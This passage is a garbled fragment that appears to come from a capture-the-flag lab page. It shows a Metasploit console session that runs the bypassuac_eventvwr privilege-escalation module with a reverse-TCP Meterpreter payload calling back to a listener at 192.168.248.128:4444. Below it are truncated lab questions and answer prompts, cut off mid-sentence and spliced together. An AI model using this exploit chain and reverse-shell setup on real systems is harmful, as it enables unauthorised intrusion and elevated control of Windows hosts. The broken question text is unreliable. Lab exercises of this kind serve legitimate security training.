 msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.248.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
the name of this option?
Answer format: *****
Set this option now. You m
No answer needed
After we've set this last op
you may need to relaunch
needed
Following completion of t
No answer needed
We can now verify that w